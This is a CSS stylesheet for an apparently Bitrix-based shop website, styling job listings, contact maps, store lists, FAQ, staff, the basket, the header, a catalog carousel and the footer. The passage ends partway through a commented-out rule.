.right_block .jobs_wrapp .item .name tr:hover .opener_icon{
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
	transform: rotate(180deg);
}
.right_block .jobs_wrapp .item.opened .name tr:hover .opener_icon{
	transform: rotate(0deg);
}
h3.jobs { margin-bottom: 28px; }

.jobs_wrapp .item:first-child{ }

.jobs_wrapp .item{ margin-top: 50px; padding-bottom: 40px; border-bottom: 1px solid #e5e5e5; position: relative;}
.jobs_wrapp:not(.contacts_wrapp) .item:nth-last-child(-n+2){
	border-bottom: none;
}
.jobs_wrapp.contacts_wrapp .item:last-child {
	border-bottom: none;
}
.jobs_wrapp .description td{
	display: flex;
}
.jobs_wrapp .item .name{ cursor: pointer; }

.jobs_wrapp .item .salary_wrapp{ text-align: right; }

#content .right_block .jobs_wrapp .item .salary{ 

font-family: Open Sans;
font-style: normal;
font-weight: normal;
font-size: 20px;
line-height: 27px;
text-align: center;
text-transform: uppercase;
color: #242424; 

}

.jobs_wrapp .item tr td, .jobs_wrapp .item tr { vertical-align: top; display: block; }
 .jobs_wrapp .item .description{
 	width: 100%;
 	max-width: 700px;
 	margin: 0 auto
 }
 .jobs_wrapp .item .description tr{
 	display: table-row;
 	-webkit-justify-content: space-between;
 	        justify-content: space-between;
 }
.jobs_wrapp .item  .name .title h4{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	text-align: center;
	text-transform: uppercase;
	color: #742A19;
	margin-bottom: 19px;

}
@media(max-width: 600px){
	.jobs_wrapp .item  .name .title h4{
		font-size: 22px;	
		line-height: 	1.3;
	}
}
.jobs_wrapp .item  .name .title h4 span{
	color: #742A19;
}
.jobs_wrapp .item  .name .title .salary{ padding: 5px 0px 0px; display: none; }


.jobs_wrapp .item .item_title{ font-size: 16px; }

.jobs_wrapp .item .description_wrapp { margin-top: 50px; display: none; margin-bottom: 30px; }
.jobs_wrapp.contacts_wrapp .item .description_wrapp { margin-top: 30px; display: none; margin-bottom: 30px;  }

.jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {max-width: 80%; }

.jobs_wrapp .item .description_wrapp .description table{ width: 100%; margin-bottom: 20px; }
.jobs_wrapp .item  .description_wrapp .description table tr td, .jobs_wrapp .item  .description_wrapp .description p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	line-height: 160%;
	color: #242424;
}
.jobs_wrapp .item  .description_wrapp .description table tr td{
	display: table-cell;
	padding-bottom: 20px;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(1){
	font-weight: bold;
	text-transform: uppercase;
	text-align: 	left;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(2){
	text-align: 	center;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(3){
	text-align: right	
}
.jobs_wrapp .item .opener_icon  { position: relative; top: -3px; }

.jobs_wrapp .item .opener_icon.opened  { /*top: -2px;*/ }



/* CONTACTS PAGE */

.contacts_map {margin-top: 4px;margin-bottom:16px;position: relative;min-height:400px;}

.contacts_map:before {background: rgba(255, 255, 255, 0.55) url("/bitrix/templates/our_shop/images/map.png") no-repeat scroll center center;content: " ";height: 100%;left: 0;opacity: 0.07;position: absolute;top: 0;width: 100%;}

.bx-google-map, .bx-google-map{background-color:transparent !important;}

.contacts_left{float: left;width: 370px;}

.contacts_right{margin-left: 385px;}

.contacts_right .fancy{display:inline-block;vertical-align:top;*display:inline;zoom:1;width:210px;height:143px;margin:0 20px 20px 0;float: left;text-align: center;line-height: 140px;}

.contacts_right .fancy img {max-height: 100%;max-width: 100%;vertical-align:middle;}

body .contacts_right blockquote {margin: 39px 0 34px;}

.store_property {margin-bottom: 23px;word-break: break-all;}

.store_property .title {color: #888888;font-size: 12px;line-height: 15px;margin-bottom:4px;}

.store_property .value {color: #383838;font-size: 13px;line-height: 20px;}



/* GOOGLE MAP */

.module-contacts-map-layout{ position: relative;overflow: hidden; }

.module-contacts-map-layout .map{ height: 559px; }

.module-contacts-map-layout .controls{ position: absolute; z-index: 2; width: 29px; height: 57px; background: url('/bitrix/templates/our_shop/images/map_con.png') 0px 0px no-repeat; margin: -29px 0 0;right: 20px;top: 50%;}

.module-contacts-map-layout .controls.left { left: 18px; top: 50%; }

.module-contacts-map-layout .sh{ width: 100%; height: 5px; z-index: 10; box-shadow: 0 0 10px rgba(0,0,0,.35); position: absolute; left: 0; }

.module-contacts-map-layout .sh.top{ top: -7px; }

.module-contacts-map-layout .sh.bottom{ bottom: -7px; }

.module-map .controls .zoomIn, .module-map .controls .zoomOut{height:28px;cursor:pointer;font-size:0px;}

.module-map .infoBox {background: #ffffff none repeat scroll 0 0;left: 50%;position: absolute;top: initial;font-family: "Ubuntu",sans-serif;}

.module-map .infoBox .wrap-big {padding: 25px 30px 30px;position: relative;width: 230px;color:#383838;line-height: 18px;}

.module-map .infoBox .close_info {position: absolute;border-radius: 50%;cursor: pointer;font-size: 0;top: 6px;right: 5px;height: 15px;width: 15px;z-index: 6;}

.module-map .infoBox .close_info:after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/close_icons.png") no-repeat scroll -2px -28px;position: absolute;content: " ";cursor: pointer;height: 7px;width: 7px;top: 4px;left: 4px;z-index: 7;}

.module-map .infoBox .close_info:hover{background-color:grey;}

.module-map .infoBox .close_info:hover:after{background-position:-22px -28px;}

.module-map .infoBox .inner::after{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/shadow.png") no-repeat scroll center top;bottom: -9px;height: 10px;left: 0;position: absolute;right: 0;content: " ";z-index:60;}

.module-map .infoBox b {font-size: 14px;line-height: 18px;}

.module-map .infoBox .title {font-size: 13px;font-weight: bold;line-height: 20px;margin-bottom: 11px;}

.module-map .infoBox .metro, .module-map .infoBox .schedule, .module-map .infoBox .phone, .module-map .infoBox .email {margin-bottom: 5px;}

.module-map .infoBox .button{margin-top: 10px;}

.module-map .infoBox .metro > i, .shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") no-repeat scroll -1px -237px;display: block;float: left;height: 9px;margin: 5px 6px 0 0;width: 14px;}



/* STORES - SHOPS */

.shops.list .item {position:relative;overflow:hidden;min-height:109px;padding:30px 0;border-top:1px solid #e5e5e5;color:#383838;}

.shops.list .item:first-of-type{border-top:none;padding-top: 14px;}

.shops.list .item .image{width:150px;position:absolute;left:0;height:109px;line-height:66px;text-align:center;}

.shops.list .item .image img{width: 100%; max-width:100%;max-height:100%;vertical-align:middle;}

.shops.list .item.wi .image{display:none !important;}

.shops.list .item .rubber{margin-left:180px;overflow:hidden;}

.shops.list .item .rubber > div{float:left;overflow:hidden;padding-top: 11px;word-break: break-all;}

.shops.list .item.wi .rubber{margin-left:0;}

.shops.list .item .title_metro{width:50%;margin-top:-1px;padding-right:3%;}

#content .right_block .shops.list .item .schedule_phone_email{width:47%;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block .shops.list .item .schedule{width:60%;padding-right:3%;float:left;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block  .shops.list .item .phone_email{float:left;}
#content .right_block  .shops.list .item .phone_email a{
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424
}
.shops.list .item .title {font-size: 15px;font-weight: 500;margin-bottom: 5px;}

.shops.list .item .metro {margin-bottom:5px;}

.shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i {margin-top:7px;}

.shop.detail a.back {display: inline-block;font-weight: bold;margin-top: 35px;}



/* FAQ */

.faq_ask {border: 1px solid #e5e5e5;padding: 44px;}

.faq_ask .form .form_footer{margin-bottom:0;}

.button.faq_button {background-color: #383838;float: left;padding: 9px 18px 10px 39px;text-align: center;width: 97px;position: relative;}

.button.faq_button > span{display:inline;}

.button.faq_button > span:last-of-type{display:none;}

.button.faq_button.opened > span{display:none;}

.button.faq_button.opened > span:last-of-type{display:inline;}

.button.faq_button i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/arrows.png") repeat scroll 1px -441px;display: block;height: 9px;left: 18px;position: absolute;top: 13px;width: 12px;}

.button.faq_button.opened i{background-position:-17px -441px;}	

.faq_desc {margin-left:183px;margin-top: -4px;}

.faq_ask .form {margin: 23px 0 0;}

.faq_ask .form_head h4{display:none;}

.faq.list {margin: 36px 0 0;}

.faq_section{border:1px solid #e5e5e5;margin:28px 0 26px;}

.faq.list .item{padding: 19px 24px 22px;border-bottom:1px solid #e5e5e5;}

.faq.list .item:last-of-type{border:none;}	

.faq.list .item.opened{background-color:#f7f7f7;}

.faq.list .item .q{font-weight:bold;position:relative;}

.faq.list .item .q .opener_icon{position: absolute;right: -3px;top: -5px;}

.faq.list .item .q a {display: block; padding: 0px 20px 0px 0px;}

.faq.list .item .a{display:none;padding-top: 14px;}



/* STAFF */

/*.staff.list{border:1px solid #e5e5e5;}*/

.staff.list .staff_section{border:1px solid #e5e5e5;border-bottom:none;position:relative;}

.staff.list .staff_section:last-of-type{border-bottom:1px solid #e5e5e5;}

.staff.list .staff_section_title{padding: 25px 29px 4px;position:relative;}

.staff.list .staff_section_title a {display: block;}

.staff.list .staff_section_title .opener_icon{position: absolute;right: 21px;top: 18px;}

.staff.list .staff_section.opened .staff_section_title{background-color:#f7f7f7;}

.staff.list .staff_section_items{overflow:hidden;}

.staff.list .staff_section .staff_section_items{display:none;border-top: 1px solid #e5e5e5;padding:39px 39px 0;}

.staff.list .item{position:relative;width:50%;float:left;overflow:hidden;margin-bottom: 40px;box-sizing: border-box;}

.staff.list .item:nth-child(2n+1){padding-right: 13px;clear: both;}

.staff.list .item:nth-child(2n){padding-left: 12px;}

.staff.list .item .image{height: 170px;line-height: 167px;width: 170px;text-align: center;float:left;}

.staff.list .item .image img{vertical-align:middle;max-width:100%;max-height:100%;}

.staff.list .item .info{margin-left: 195px;}

.staff.list .item.wi .info{margin-left:0;}

.staff.list .item .name{color: #383838;font-size: 16px;font-weight: bold;margin: -4px 0 1px;}

.staff.list .item .post{font-size: 12px;}

.staff.list .item .phone{margin-top: 13px;}

.staff.list .item .email{margin-top: 7px;}

.staff.list .item .phone > div, .staff.list .item .email > div {color: #383838;font-size: 12px;margin-bottom: -3px;}



/*composite btn*/

#bx-composite-banner a.bx-composite-btn { border: 0px; margin: 26px 0px 0px; }



/*basket*/

.empty_cart .card_popup_frame.popup .basket_empty { display: block; }

.empty_cart .card_popup_frame.popup .total_wrapp { display: none; }



.button_wrap .button { -webkit-appearance: none; }

.iblock .icon_error_block { float: right;  }

.iblock .icon_error_block:after { display: none; }

.icon_error_block { text-align: right; position: relative; max-width: 310px; min-height: 34px; }

.icon_error_block:after { background: #e62222 url("/bitrix/templates/our_shop/images/warning_white.png") 0px 0px no-repeat; top: 0px; height: 40px; width: 40px; left: 21px; position: absolute; content: " "; z-index:60; display: block; }

.icon_error_block b { font-size: 15px; }

.backet_back_wrapp .basket_back { display: inline-block; }

.basket_wrapp .module-cart table.bottom .bottom_btn .backet_back_wrapp.error .iblock.back_btn { padding-right: 0px; }

.basket_wrapp .module-cart table.bottom.middle.error td.row_values { padding-left: 21px; }

.basket_fly .basket_fly .icon_error_block { text-align: left; float: left; padding: 0px 0px 0px 60px; }

.basket_fly .basket_fly .icon_error_block:after { left: 0px; }



/*detail*/

.catalog_detail .cost.prices .price_name, .catalog_detail .item-stock > span, .catalog_detail .item-stock { font-size: 12px; }

.catalog_detail .info_item .middle_info .prices .price { margin-top: 9px; }

.catalog_detail .info_item .middle_info .prices .price.discount { margin-top: 4px; margin-bottom: 1px; }

.catalog_detail .info_item .middle_info .prices .sale_block { margin-bottom: 4px; }

.catalog_detail .cost.prices .sale_block + .price_name { margin-top: 15px; }

.catalog_detail .cost.prices .price + .price_name { padding: 14px 0px 0px; }



.header__search{

	

}

.header__eye{

	float: left;

	position: relative;

	margin-right: 50px;

}
@media(max-width: 1600px){
	.header__eye{
		margin-right: 25px;
	}
}
.header__eye a{

	font-family: Open Sans;
font-style: normal;
font-weight: 600;
font-size: 18px;
line-height: 25px;
/* identical to box height */


color: #242424;
}
@media(max-width: 1380px){
	.header__eye a{
		font-size: 16px;
	}
}
.header__eye a img{
	margin-right: 7px;
	margin-top: -3px;
}

.header__lang{

	float: left;

	position: relative;

	color: #fff;
	margin-right: 	50px;

}
@media(max-width: 1600px){
	.header__lang{
		margin-right: 25px;
	}
}
@media(max-width: 1290px){
	.header__lang{
		margin-right: 0px;
	}
}




.header__search .search-open{

    right: 0;

    top: 78px;

    display: none;

    padding: 10px;

    position: absolute;

    border: solid 1px #ebebeb;

    border-bottom: 2px solid #742A19;

    background-color: #fff;

    z-index: 100;

    width: 330px;

	line-height: 1;

}



.header__search .search-open .btn.btn-primary{

	display: inline-block;

    padding: 7px 12px;

    margin-bottom: 0;

    font-size: 14px;

    font-weight: normal;

    line-height: 1.42857143;

    text-align: center;

    white-space: nowrap;

    vertical-align: middle;

    -ms-touch-action: manipulation;

    touch-action: manipulation;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    background: #742A19;

    border-radius: none;

	border: none;

	color: #fff;

	border: 1px solid #742A19;

}

.header__search .search-open .btn.btn-primary:hover{

	background:none;

	color: #742A19;

	border: 1px solid #742A19;

	

}

.input-group {

    position: relative;

    display: table;

    border-collapse: separate;

}



.input-group .form-control, .input-group-btn {

    display: table-cell;

}



.input-group-btn {

    width: 1%;

    white-space: nowrap;

    vertical-align: middle;

}

.input-group .form-control {

    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0;

}

.header__logo{

    width: 14%;
    max-width: 146px;

    position: relative;


}

.iblock.social_block{

    float: left;

	margin-left: 0px;

	

}





.header_wrap .top-h-row .menu li > a:hover {color: #fff;}



ul.catolog li::before{

	display:none;

}

.catolog {

	overflow:hidden;

	margin-bottom: 30px;

}



.catolog li img {

	display: inline-block;
	

}
.catolog li{
	margin-right: 11px;
	margin-left: 11px;
}
.content_menu .main-nav{
	padding: 0px 5px;	
}
.catolog li{

	float: left;


    width: calc(100%/5);

	text-align: center;

}

.catolog li:last-child {margin-right:0;}

.catolog li .root-item {

	  font-size: 14px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  text-transform: uppercase;

	  font-weight: 600;

	  margin-top: 4px;

      display: inline-block;

	  

}



.include_bg.tortiki-wrapper {background: url(/bitrix/templates/our_shop/images/tortiki-bg.png) no-repeat; min-height: 260px; }

.social a {



    text-align: center;

    display: inline-block;

    vertical-align: middle;

	background: /*#533226 */ rgba(255, 255, 255, .129);
	

 

}
.balls_left{
	position: absolute;
	top: 0px;
	left: 150px;
	z-index: 9
}
.balls_right{
	position: absolute;
	top: 0px;
	right: 150px;
	z-index: 9
}
@media(max-width: 1750px){
	.balls_left{

	left: 50px;

}
.balls_right{

	right: 50px;

}

}
@media(max-width: 1450px){
	.balls_left{

	display: none;

}
.balls_right{

	display: none;

}

}


.iblock.social_block > .wrap_md {line-height: 70px;}



.lang-block {  float: right; width:auto; line-height: 80px; padding-right: 6px;} 



.header__lang a {
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	color: #242424;
	padding: 0 15px;
	padding-left: 	0px;
	display: inline-block;
	
	}


@media(max-width: 500px){
	.header__lang a{
		padding-right: 7px;
		padding-left: 0px;
	}
}
.cakes-ad {

	  font-size: 30px;

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

}



.cakes-block * {vertical-align: middle; display: inline-block;}



.include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 58px; } 

.include_bg.tortiki-wrapper {max-width: 1920px; margin: 0 auto;}

.ad-btn {

	  display: inline-block;   

      padding: 10px 21px;

	  background: #fff;   

	  font-size: 18px;

	  color: rgb(36, 36, 35);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.133;

	  border-radius: 5px;

	  border: 1px solid #340a00;

	  box-shadow:0 0 0 0px white, 0 0 0 4px #fff;

	 margin-left: 60px;

}



.navbar-nav.navbar-right > li > .search.lupa:before {content: '\f002';}

.header__search {float:right;}

.navbar-nav.navbar-right > li > .search.remove:before {content: '\f00d';}



.navbar-nav.navbar-right > li {

	position: static;

    list-style-type: none;

    float: left;

    position: relative;

    display: block;

	color: #222;
	min-width: 19.5px;
	max-width: 19.5px;

}



ul.navbar-nav.navbar-right > li:before {

    position: static;

    left: 0px;

    content: '';

}





.front_page .wrapper_inner, .wrapper_inner {

    padding: 0 15px;
    width: 95%;
    max-width: 1530px;

    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;

}
.not_main_wrapper.wrapper_inner{
	width: 100%;
	max-width: 100%
}
.not_main_wrapper.wrapper_inner .main_title.products{
	background: url("/upload/bgr6.jpg") #222 no-repeat center / cover;
}
.not_main_wrapper.wrapper_inner .main_title{
	padding-top: 59px;
	padding-bottom: 59px;
	width: 100%;
	background: url("/upload/bgr5.png") #222 no-repeat center / cover;
	
	
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page {}

.not_main_wrapper.wrapper_inner .main_title h1{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #fff;
	max-width: 	66%;
	margin: 0 auto;
	text-shadow: 0px 0px 15px rgba(0, 0, 0, 0.8);
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page h1{
	color: #fff;
	text-shadow: none;
}


 .wrapper_inner div.content_menu,  .wrapper_inner div.social_block,  .wrapper_inner div.lang-block {

}


.header__eye a {color: #222;}



.header__eye a img {vertical-align: middle; }

.lang-dash  {

	display: inline-block;

    position: relative;

    bottom: 0;

	top:1px;

    width: 1px;

    height: 12px;

    background-color: #ffffff;

}



.search.remove:hover {background: transparent;}



.cakes-block img {margin: 0 30px;}

/*.top-h-row {border-bottom: 2px solid #fff; outline: 2px solid #340a00; outline: 2px solid #bb4254}*/



.start_promo .item:nth-child(4), .start_promo .item:nth-child(5), .start_promo .item:nth-child(6), .start_promo .item:nth-child(7)  {padding-bottom: 180px;}



.start_promo .item.wide50 .wrap_tizer {/*display:none;*/}



.wrap_tizer {

    position: absolute;

    bottom: 20px;

    left: 20px;

    z-index: 10;

    max-width: 85%;

    color: #fff;

    display: inline-block;

    padding: 10px 21px;

    background: #fff;

    font-size: 18px;

    color: rgb(36, 36, 35);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.133;

    border-radius: 5px;

    border: 1px solid #340a00;

    box-shadow: 0 0 0 0px white, 0 0 0 3px #fff;

    

}



 div.wrap_tizer .wrap_outer .inner_text {color: #242424;}



.wrap_tizer .wrap_outer.title, div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer .inner_text {background: none;}



div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer, div.wrap_tizer .wrap_outer .inner_text {left:0;}

.md-50.img {height: auto !important}





.md-50.big .title_block {font-size: 30px;

	 font-family: "Open Sans";

	 color: rgb(36, 36, 36);

	 font-weight: bold;

	 text-transform: uppercase;

	 line-height: 1.2;



}



.about-wrapper .md-50.big { width: 100%; max-width: 741px; 
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.img{
	width: 100%;
	max-width: 755px;
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.big p {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}
@media(max-width: 1370px){
	.about-wrapper .md-50.big p{
		font-size: 15px;
	}
}

.about-wrapper .md-50.big p.title_block{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
/*	display: flex;
	align-items: center;*/
	text-align: left;
	text-transform: none;
	color: #742A19;
}
.about-wrapper .md-50.big p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 21px;
	line-height: 29px;
	display: flex;
	align-items: center;
	margin-top: 30px;
	color: #242424;

}
.about-wrapper .md-50.big h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;

	color: #242424;
}

.grey_bg.about-wrapper {
	padding-top: 50px;
	padding-bottom: 0px;
	max-width: 1920px; 
	background-color: #fff; 
	margin: 0 auto;}
	
.grey_bg.about-wrapper .wrap_md {
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}

.include_bg.firms {padding: 100px 0;}
.include_bg.firms .md-50.img {padding: 0px 7px 0px 0px;} 
.include_bg.firms .md-50.big {padding: 0px 0px 0 7px;} 
.news_akc_block .img img {width: 100%;}

.front-news .news_akc_block .item .info .date, #content .right_block .news_slider div.date {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 19px;
	color: #909090;
	padding-left: 10px;
	border-left: 3px solid  #742A19;
	margin-top: 18px;
	margin-bottom: 10px;

}



.news .item .info .name {

    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}	



.front-news{
	padding-top: 20px;
	padding-bottom: 20px;
}



.about-wrapper .md-50.img {padding: 0px 10px 0px 0px;} 





/*.front-news .news_akc_block .item .info {padding: 16px 20px 18px;}*/



footer

   {background: #F7E6C8;}


.phones__numbers #branches li{
	display: inline-block;
}
.phones__numbers #branches li:before{
	display: none;
}
.phones__numbers #branches li:nth-child(1) p{
	margin-right: 60px;
	position: relative;
	top: 15px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
}
.phones__numbers #branches li a{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
	display: inline-block;
	padding: 16px 12px
}
.phones__numbers #branches li.ui-tabs-active a, .phones__numbers #branches li:hover a{
	background: #742A19;
	border-radius: 100%;
	color: #fff;
	outline: none;
}
.footer_inner p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 20px;
	line-height: 112%;
	text-transform: uppercase;
	color: #242424;
	margin-bottom: 25px;

}
.footer_flex{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.footer_flex .md-50{
	width: auto;
}
.footer_flex .md-50:nth-child(1){
	width: 100%;
	max-width: 910px
}
.footer_flex .md-50:nth-child(2){
	width: 100%;
	max-width: 565px
}
.main_footer_contacts{
	margin-top: 40px;
	display: flex;
	width: 100%;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.branches_flex{
	margin-top: 20px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	flex-wrap: wrap
	
}
.branches_flex p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
.branches_flex p a{
	font-weight: 400;
}
footer .main_footer_contacts p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
footer .footer_inner > .wrapper_inner { width: 95%;   max-width: 1530px; padding-left: 0px; padding-right: 0px;}
footer hr{
	margin-top: 35px;
	margin-bottom: 0px;
}
.working_time{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #988E7D;
}

.module-pagination {border-top: none;}


.catolog li img{	

	width: 100%;
	height: 100%;
	object-fit: cover;
	display: block;

}


.footer_copyright a {color: #fff; text-decoration: underline;}


/*.footer_inner p {color: #340a00; margin-bottom: 15px;} */



.footer_inner .footer_top, .footer_bottom .iblock.menu_block {display: none;}



.footer_bottom .md-25 {width: 24.5%;}



.bold-head  {

  

  color: #340a00;

  font-weight: 700;

  line-height: 1.714;

}





.footer_bottom h4 

{

	font-weight: bold;
	text-transform: uppercase;
	padding-left: 25px;
	background: url(/bitrix/templates/our_shop/images/factory.png) left center no-repeat;
	margin-bottom: 16px;

}


.footer_bottom .md-25:first-child, .footer_bottom .md-25:nth-child(2) {width: 27%;}
.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 25%; padding-left: 0px;}
.footer_bottom .social a .fa-instagram:before {
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/insta.svg") no-repeat center / contain;
}

.footer_bottom .social a .fa-youtube-play:before{
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/youtube.svg") no-repeat center / contain;
	margin-left: 18px;
}
.footer_bottom .social {text-align: right;
	-webkit-align-items: flex-start;
	        align-items: flex-start;

 display: flex; -webkit-justify-content: flex-end;
        justify-content: flex-end;}



.footer_copyright .wrapper_inner {

	padding: 0 0px;
	width: 95%;
    max-width: 1530px;

    margin: 0 auto;

}


	

.footer_inner .footer_bottom .social a:hover i {

	cursor: pointer}

	

.footer_inner p.bold-head {margin-bottom: 12px;}

	

.footer_bottom .md-75 {margin-top: 40px; }

.md-25.social-block {margin-top: 40px;}



.footer_inner .md-75 p { 
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
	margin-bottom: 35px;}
	
.footer_inner .md-75 p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: -0.012em;
	color: #988E7D;
	margin-bottom: 0px;
}




.footer_bottom h4 span {

	top: 3px;
    position: relative;}



.footer_inner p.order {margin-top: 15px;}

.desktop-menu {
	position: relative;
	overflow: visible;
}

@media(max-width: 1600px){
	.desktop-menu{
		width: 88%;
		margin: 0 auto
	}
	.main_footer_contacts{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	    max-width: 620px
	}


}
.desktop-menu #prev{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	left: -90px;
	cursor: pointer;
	background: url("/upload/prev.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #prev:hover{
	background: url("/upload/prev2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	right: -90px;
	cursor: pointer;
	background: url("/upload/next.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next:hover{
	background: url("/upload/next2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.catolog li > a.img-link {position: relative; outline: none; display: block; max-height: 240px;}

.catolog li > a.img-link p{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	background: rgba(167, 33, 40, 0.8);
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.5);
	min-height: 68px;
	height: 68px;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	bottom: 0px;
	margin-bottom: 0px;
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
	    -ms-transition: 0.3s;
	     -o-transition: 0.3s;
	        transition: 0.3s;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
@media(max-width: 1600px){
	.catolog li > a.img-link p{
		font-size: 18px;
	}
}
.catolog li > a.img-link:hover p{
	min-height: 100%;
	height: 100%;
}
.catolog li:first-child a.img-link:before {

	

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    /* clip: rect(0 950px 30px -3px); */

    display: block;

    margin-left: 13px;	

	

}

.catolog li:nth-child(2) a.img-link:before {

    margin-left: -2px;	

}



.catolog li:hover a.img-link:before {

    

    z-index: 10;

    

    /* clip: rect(0 950px 30px -3px); */

}



/*.catolog li a.img-link:before {

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

